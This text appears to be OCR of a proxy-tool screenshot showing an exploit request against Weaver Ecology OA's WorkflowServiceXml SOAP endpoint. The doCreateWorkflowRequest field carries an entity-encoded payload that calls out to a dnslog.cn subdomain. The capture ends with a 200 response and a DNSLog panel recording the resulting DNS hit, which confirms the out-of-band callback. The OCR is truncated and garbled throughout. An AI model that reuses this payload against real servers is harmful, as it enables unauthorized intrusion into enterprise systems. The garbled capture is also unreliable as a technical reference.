 quest
aw Params Headers Hex XML
/services%20/WorkflowServiceXml HTTP/1.1
e-Control: max-age=0
ade-Insecure-Requests: 1
Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
i/537.36
pt:
tml,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
=b3;q=0.9
pt-Encoding: gzip, deflate
ent-Type: text/xml;charset=UTF-8
pt-Language: zh-CN,zh;q=0.9
e: ecology_JSessionid=aaanDlpzrcbJv_w_3lLNx; JSESSIONID=aaanDl
gy_JSessionId=aaanDlpzrcbJv_w_3lLNx; __randcode__=63d764df-35
ection: close
ent-Length: 1109
penv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/enve
s:web="webservices.services.weaver.com.cn">
apenv:Header/>
apenv:Body>
web:doCreateWorkflowRequest>
web:string>
&#32;&#32;&#32;&#32;&#32;&#32;&#32;&lt;&#109;&#97;&#112;&gt;&#
&#116;&#114;&#121;&gt;&#13;&#10;&#32;&#32;&#32;&#32;&#9;&#9;&
6;&#112;&#58;&#47;&#47;&#100;&#101;&#112;&#122;&#102;&#121;&
;&#99;&#110;&lt;&#47;&#117;&#114;&#108;&gt;&#13;&#10;&#32;&#32
&#105;&#110;&#103;&gt;&#104;&#116;&#116;&#112;&#58;&#47;&#47
100;&#110;&#115;&#108;&#111;&#103;&#46;&#99;&#110;&lt;&#47;&#
#10;&#32;&#9;&#9;&#9;&#32;&lt;&#47;&#101;&#110;&#116;&#114;&#
2;&gt;
web:string>
<web:string>2</web:string>
/web:doCreateWorkflowRequest>
oapenv:Body>
apenv:Envelope>
< + > Type a search term
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Resin/4.0.58
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Content-Type: text/xml; charset=UTF-8
Connection: close
Date: Mon, 07 Jun 2021 07:39:13 GMT
Content-Length: 364
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
110;&#
58;&#4
114;&#
DNSLog Platform
不安全 dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
DNS Query Record IP Address Created Time
depzfy.dnslog.cn 2021-06-07 15:39:08